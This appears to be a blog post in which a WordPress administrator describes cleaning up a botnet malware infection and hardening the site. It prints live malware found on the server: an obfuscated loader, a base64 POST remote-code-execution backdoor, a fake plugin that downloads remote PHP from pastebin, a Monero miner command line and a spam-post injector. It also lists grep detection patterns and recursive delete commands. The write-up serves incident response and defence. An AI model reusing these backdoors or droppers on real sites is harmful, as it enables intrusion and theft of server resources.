Effects:
1. www.wordpresssite.com/wp-admin
I noticed multiple 302 redirects while accessing /wp-admin page.
And due to above reason , we were unable to access admin section of our wordpress webisite.
2. .htaccess
I investigated into the issue and the first thing that came into my mind is .htaccess file. I edited it and got to know that its content has been modified though its file permission was 444.
3. Unknown files & folders
Also i noticed some unknown files & folders getting created.
Most of the files have .php.suspected extension.
I also looked into hosting server locations via SSH and found nearly 2000 stylewpp.php files outside /public_html folder. stylewpp.php contains malicious php codes.
4. Random articles in WP POST
We found random articles being inserted into our WP DB.
5. Random admin users
I checked admin panel and i found 2 unknown admin users which has not been created by any user. User id was 0.
In this case , i tried to get root cause of issue.It seemed like a wordpress core/theme/plugin vulnerability which has been exploited. So even if we will change system/FTP/DB password, it does not matter to attacker because he will always exploit vulnerability and infect WP site again and again.
Steps taken to prevent malware infection :
- Restore .htaccess file and set 444 permission
As i need access to admin panel for further investigation, i restored our .htaccess file for getting wp-admin back to work. - Check cron tab for any suspicious cron tab entries
As i found nearly 2000 stylewpp.php files outside public_html folder and one stylewpp.php inside our root WP installation, i tried to remove them all by using terminal command. “rm -rf stylewpp.*.*”
But it was getting recreated again and again.
So i checked cron tab and found following entry.


I removed above cron tab entry from the very first and then i searched for all stylewpp.php files in entire server and deleted them all at once. After deletion , it stopped recreating those files.
3. Kill suspicious processes on server
I found 2 malicious processes on server and killed them by process id.
500 56861 0.0 0.2 222180 10936 ? S Sep23 0:00 /usr/bin/php /public_html/stylewpp.php500 56885 198 0.1 69408 8028 ? Sl Sep23 5940:27 ./cnrig -a cryptonight --donate-level 1 --max-cpu-usage 50 -o xmr.pool.minergate.com:45700 -u 4635633@mail.ru -p x --variant 1 -k
4. Check access log and find suspicious http calls.








From above access log , i found suspicious HTTP requests being made from random IPs .
From urls, i got following malware folder locations.
1. bozzowi3j
2. jieush2if
3. tyoinvur
File locations :
I found following files getting created/modified in root folder.
1. jieush2if.zip
2. xmlrpc.php
3. index.php
I also found following 4 files being injected into all folders of WP.
1. .htaccess
2. index.php
3. 405.php
4.406.php
5. Block suspicious IPs
After checking access log, block ips which are making HTTP calls to malicious scripts continuously.
6. Remove unknown files & folder with cascade delete [Suspected from access log]
- I removed all unknown files and folders which has been suspected from HTTP url locations from server.
- Removed 405.php , 406.php from different WP folders and then restored original files from backup.
- Along with that i run following command to know which files have been modified since last 4 days. I looked into each of them and decided whether to delete them or not. Mostly i restored core files from backup and removed unknown files.
find ./ -type f -mtime -4
- Delete all index.php files with this command:
find -name index.php -exec rm -rf {} \;
- Search for icon files with following command.
find -name "*.ico"
If you see a bunch of strange icon files starting with a . and having a random string, they are php files. I just removed all icon files .
find -name "*.ico" -exec rm -rf {} \;
If you want to keep your icon files, just manually delete the suspicious ones with ftp.
There were also files other than .ico that were associated with this hack. An easy to way to identify which extension they are using is to open up one of your hacked index.php files and copy this line of text:
<?php
include 'publ\151c_ht\155l/wp\055incl\165des/\122eque\163ts/A\165th/.\0619a92\071b9.i\143o';
Paste it here: Unphp.net
It will tell you which malicious file it is pointed at. Use that information to remove all of the files of that type using the SSH command above but for the malicious extension instead of .ico.
- On my site, they were all php files with 8 a-z character names. Like dkelfesa.php or something. Use this regex to look for 8 character php files:
find . -type f | egrep './[a-z]{8}\.php'
Go through each of them and remove files that you suspect to be malicious. Typically the name won’t make any sense. If you open them and see a bunch of php code you can’t read, then they are malicious.(most of them will be in hexcode / base64 encoded format)
- Search for <?php tag in all tables of database.
<?php
Run a database search for the php tag above and look at all results for malicious code across your site in content nodes or blocks. Remove any code you can’t easily read.
- There were also quite a few php files across the wordpress installation that had either been modified with malicious php at the top of the file, or just didn’t belong. They were cleverly named and stashed away into wp-admin/wp-content/wp-includes/plugins/themes folders, everywhere. As I discovered them, iused these grep patterns to find them. Use these searches at the WHM root level / public_html level to look for malicious php files.
Go through each one of them and remove if it is suspected. Restore files from backup.
find . -type f -name '*.php' | xargs grep -l " *=PHP_VERSION *"
find . -type f -name '*.php' | xargs grep -l " *Phar::interceptFileFuncs() *"
find . -type f -name '*.php' | xargs grep -l " *@include *"
find . -type f -name '*.php' | xargs grep -l " *interceptFileFuncs *"
find . -type f -name '*.php' | xargs grep -l " *eval *( *gzinflate *( *base64_decode *( *"
find . -name "*.php" -exec grep -H "eval(" {} \;
find . -type f -name '*.php' | xargs grep -l "eval *("
find . -type f -name '*.php' | xargs grep -l " *base64_decode *"
find . -type f -name '*.php' | xargs grep -l " *function *wscandir *"
find . -type f -name '*.php' | xargs grep -l " *HTTP/1.0 *404 *Not *Found *"
find . -type f -name '*.php' | xargs grep -l " *@gzuncompress *"
find . -type f -name '*.php' | xargs grep -l " *Array *( *) *; *global *"
find . -type f -name '*.php' | xargs grep -l " *@unserialize *"
7. Check Core File Integrity
Most core WordPress files should never be modified. You need to check for integrity issues in the wp-admin, wp-includes, and root folders.
The quickest way to confirm the integrity of your WordPress core files is by using the diff command in terminal. If you are not comfortable using the command line, you can manually check your files via SFTP.
If nothing has been modified, your core files are clean.
If anything is modified , then remove it and replace it with backup.
You can also install Sucuri Inc. WP plugin for knowing any modification in core file out of the box.
8. Analyse malicious php code
It would be great if you can analyse malicious php script and decode their intension which will help you to remove infection easily.
I inspected root index.php and i found following code injected on top .
I was unable to understand what it means because most of the codes were in hexcode format.
<php $z0=$_REQUEST['sort'];$q1='';$c2="wt8m4;6eb39fxl*s5/.yj7(pod_h1kgzu0cqr)aniv2";$y3=array(8,38,15,7,6,4,26,25,7,34,24,25,7);foreach($y3 as $h4){$q1.=$c2[$h4];}$v5=strrev("noi"."tcnuf"."_eta"."erc");$j6=$v5("",$q1($z0));$j6();@require('wp-admin/A5'); $O_00_0OO_O='10196';$O0O_O__0O0='1';$O___OOO000='1';$OO_0O_00O_=("t1j7n80g4hbcesydpvxuimkf6_olz2a5q-w93r");$O0_00O_OO_=$OO_0O_00O_{16}.$OO_0O_00O_{37}.$OO_0O_00O_{12}.$OO_0O_00O_{7}.$OO_0O_00O_{25}.$OO_0O_00O_{37}.$OO_0O_00O_{12}.$OO_0O_00O_{16}.$OO_0O_00O_{27}.$OO_0O_00O_{30}.$OO_0O_00O_{11}.$OO_0O_00O_{12}.$OO_0O_00O_{25}.$OO_0O_00O_{11}.$OO_0O_00O_{30}.$OO_0O_00O_{27}.$OO_0O_00O_{27}.$OO_0O_00O_{10}.$OO_0O_00O_{30}.$OO_0O_00O_{11}.$OO_0O_00O_{22};$OO00_O0__O=$OO_0O_00O_{13}.$OO_0O_00O_{0}.$OO_0O_00O_{37}.$OO_0O_00O_{12}.$OO_0O_00O_{30}.$OO_0O_00O_{21}.$OO_0O_00O_{25}.$OO_0O_00O_{13}.$OO_0O_00O_{26}.$OO_0O_00O_{11}.$OO_0O_00O_{22}.$OO_0O_00O_{12}.$OO_0O_00O_{0}.$OO_0O_00O_{25}.$OO_0O_00O_{11}.$OO_0O_00O_{27}.$OO_0O_00O_{20}.$OO_0O_00O_{12}.$OO_0O_00O_{4}.$OO_0O_00O_{0};$OO0_0__O0O=$OO_0O_00O_{13}.$OO_0O_00O_{0}.$OO_0O_00O_{37}.$OO_0O_00O_{12}.$OO_0O_00O_{30}.$OO_0O_00O_{21}.$OO_0O_00O_{25}.$OO_0O_00O_{7}.$OO_0O_00O_{12}.$OO_0O_00O_{0}.$OO_0O_00O_{25}.$OO_0O_00O_{21}.$OO_0O_00O_{12}.$OO_0O_00O_{0}.$OO_0O_00O_{30}.$OO_0O_00O_{25}.$OO_0O_00O_{15}.$OO_0O_00O_{30}.$OO_0O_00O_{0}.$OO_0O_00O_{30};$O_O_0_00OO=$OO_0O_00O_{13}.$OO_0O_00O_{0}.$OO_0O_00O_{37}.$OO_0O_00O_{12}.$OO_
In other injected index.php files, i found following block of code.
<?php
include 'publ\151c_ht\155l/wp\055incl\165des/\122eque\163ts/A\165th/.\0619a92\071b9.i\143o';
I decoded above hexcode using some online tools like http://ddecode.com/hexdecoder/ or https://www.unphp.net/
I got the decoded php code as
<?php
include 'public_html/wp-includes/Requests/Auth/.19a929b9.ico';
?>
So i got the malware file location as .ico image in which php has been injected in its meta tag. I removed that file.
In 405.php, i found following block code which was helping in remote php code execution.
<?php error_reporting(E_ERROR);set_time_limit(0); if(isset($_POST['880051156510591875071'])){ $tofile='407.php'; $a =base64_decode(strtr($_POST['880051156510591875071'], '-_,', '+/=')); $a='<?php '.$a.'?>'; @file_put_contents($tofile,$a); require_once('407.php'); @unlink($tofile); exit;} ?>
After deleting above files , malware infection stopped up to 80%.
But in each and every day , i got following files being created at a specific time.
1. wp-load-5ba4acb3dcd415ba4acb3dcdc6.php
2. wp-settings-5ba4acb0b6fbb5ba4acb0b7027
I spent lot of time for researching the same and finally i found the the cause of this issue.
I checked access log with above file names and found following.
185.183.96.159 - - [25/Sep/2018:03:15:45 +0100] "GET /?key=uploadUpdate&url=key=uploadUpdate&url=https%3A%2F%2Fpastebin.com%2Fraw%2FsYtyF6ag&file_name=wp-settings-5bac3e81089ad5bac3e8108a05 HTTP/1.1" 200 53523 "http://mydomain.com" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"185.183.96.159 - - [25/Sep/2018:03:15:45 +0100] "POST /wp-settings-5bac3e81089ad5bac3e8108a05.php HTTP/1.1" 200 7499 "http://mydomain.com" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.92 Safari/537.36"
Please look into below query parameters.
key=uploadUpdate&url=https%3A%2F%2Fpastebin.com%2Fraw%2FsYtyF6ag&file_name=wp-settings-5bac3e81089ad5bac3e8108a05
So i executed above url query string as http://mydomain.com/key=uploadUpdate&url=https%3A%2F%2Fpastebin.com%2Fraw%2FGz6SJVve&file_name=wp-load-5ba454512abf15ba454512ac3b
And it created wp-settings-5bac3e81089ad5bac3e8108a05.php file in root WP folder. I was quite surprised to see above file creation.
Then i searched for key using command “grep -r “uploadUpdate” *” and got the code in /wp-content/plugins/aksimet/index.php file
I also tried to exploit this vulnerability by creating different files.
I found one suspicious plugin called aksimet which contains only one index.php with following code block.
add_action('init', 'wordpress_download');function wordpress_download(){if($_GET['key']=='uploadUpdate'){function wordpress_file_func($path, $data){file_put_contents($path, '<?php /*'.uniqid().'*/ ?>'.$data);}$ch = curl_init();curl_setopt($ch, CURLOPT_URL, $_GET['url']);curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);curl_setopt($ch,CURLOPT_TIMEOUT,60);$data = curl_exec($ch);$dsdsvxz = $data.'';wordpress_file_func($_SERVER["DOCUMENT_ROOT"].'/'.$_GET['file_name'].'.php', $dsdsvxz);}}
In above code block, this plugin allows wordpress website to take a parameter as key = uploadUpdate , url = malicious php content and file_name as filename string.
So i just removed that plugin and it stopped creation of duplicate malicious wp-settings & wp-load php files.
9. Prevent random article creation
I found “content-main.php” file to be executed by malware botnet from accesslog .It was present in path “/wp-content/content-main.php”.
I am just sharing a part of code block which was responsible for such random post creation. I just removed it and it stopped random post creation.
if (array_key_exists ('article', $_REQUEST)){$load_path = get_load_path ();require_once ($load_path);print "#loaded wp-load#\n";list ($content, $title) = get_article ();$post_id = wp_insert_post (array('post_title' => $title,'post_content' => $content,'post_status' => 'publish','post_date' => date('Y-m-d H:i:s'),'post_author' => get_admin_id (),'post_type' => 'post','post_category' => array(0)));if ($post_id){$link = get_permalink($post_id);print "#Created post_id: !$post_id!$link!#\n";}else{print "#Unable to create new post#\n";}}echo "#Failed: $post_link#\n";}}?>
10. Remove suspicious admin users
I found 2 suspicious admin users being created in user list and i just removed them.
11. Update wordpress to latest version
You must update existing wordpress version to latest version for getting bug fixes on any core WP functionality. Along with that you need to update existing themes and plugins as well because themes/plugins may have vulnerabilities.
12. Change all credentials
You need to change cpanel , FTP & DB passwords.
All admin users need to change their passwords as well.
13. Stop brute force attack
Even if you will remove all files , folders, kill all malware processes & change passwords , malware will never sit idle. Because it has already entered your site domain name , ip & malware file locations in its database.
So it will try to make continuous HTTP calls to malcious php script locations which will return 404 error which is fine. You also can not block All IPs of malware botnet because it keeps on changing IPs.
It tries to bruteforce login page with breached admin user names against global database of pawned passwords.


So we need to block such requests.
We need to install trusted security plugin which will do that for us with live traffic monitoring.
I would suggest to install wordfence security plugin. Along with that, you should install advanced-nocaptcha-recaptcha plugin as well.
14. Block xmlrpc
XML-RPC is a remote procedure call which uses XML to encode its calls and HTTP as a transport mechanism. In short, it is a system that allows you to post on your WordPress blog using popular weblog clients like Windows Live Writer.
Updating a website with a single command triggered remotely. Sounds awesome.but soon it became clear that XML-RPC was going to be abused by hackers, scripts, bots. In this way, XML-RPC (XML Remote Procedure Call) functionality in WordPress has become a backdoor for anyone trying to exploit a WordPress installation. In most of the cases, it leads to XML-RPC DDoS attacks.
Disable xmlrpc.php using .htaccess with following block of code.
# BEGIN protect xmlrpc.php
<files xmlrpc.php>
order allow,deny
deny from all
</files>
# END protect xmlrpc.php
15. Use SFTP instead of FTP
SFTP is a secure form of the FTP command.Whenever a user opens up a regular ftp session or most other TCP/IP connections, the entire transmission made between the host and the user is sent in plain text.Anyone who has the ability to snoop on the network packets can read the data, including the password information.If an unauthorised user can login, they have the opportunity to compromise the system.
16. Change default wp-login, wp-admin, wp-content urls
It would be good to change these default location urls so that it can not be predictable by malware botnets
There are lots of WP plugins which you can use for changing url of wp-login, wp-admin, wp-content, plugin urls.
1. WPS Hide Login
2. Protect Admin
etc.
17. Install WP security plugins
1. Securi
2. Quttera Web Malware Scanner
3. Wordfence
18. Add proper file & folder permissions.
Use following command to add 755 to folders and 644 to files.
chmod -R u+rwX,go+rX,go-w /path
Or
find . -type d -exec chmod 755 {} \;
find . -type f -exec chmod 644 {} \;
19. Check for known vulnerabilities in existing installed plugins.
I checked each and every plugin for any known vulnerabilities & suspicious files.
Finally i found the php shell inside upload folder of Slider Revolution plugin which seems like a “remote file upload and execute” vulnerability .
I found uploaded php shell from following file path and removed it.
Also i had to update the plugin.
/wp-content/uploads/revslider/templates/techco-menu/wp-rewrite.php
You can get decoded content of php shell from here https://www.unphp.net/decode/4a3063bfce5d2135386de42a697733d9/


So before installing any wordpress plugin, we should check for any known vulnerabilities.
We can install vulnerable-plugin-checker or plugin-security-scanner/plugin which checks for known vulnerabilities. Also you can check WPScan Vulnerability Database for any theme/plugin/core vulnerabilities.
But it may not detect all issues. So we need to search it in google manually.
Conclusion :
Now-a-days, malwares are getting injected by botnets instead of human. It crawls for vulnerable urls and exploits them one by one.
Then it stores its domain name & ip in malware database, uploads malicious php file by exploiting remote code execution vulnerability.
Then it keeps making continuous HTTP calls for executing malicious php file which infects web server. It also starts brute forcing login, register or any contact forms using leaked data.
So it will be a first priority to prevent spreading malware and then mitigate its effect by finding root cause of issue.
Thanks for reading my article. I will keep editing this article after getting new security stuffs.
Please let me know your feedback in below comment section.
Source: medium.com
